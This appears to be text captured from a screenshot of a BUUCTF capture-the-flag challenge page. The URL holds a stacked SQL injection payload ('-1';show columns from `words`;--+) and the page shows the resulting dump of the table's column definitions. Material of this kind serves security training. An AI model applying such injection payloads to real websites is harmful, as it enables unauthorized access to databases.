 不安全 | 6c73eae8-d028-48f7-a188-d9e549f3d803.node3.buuoj.cn/?inject=-1%27;show%20columns%20from%20`words`;--+
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}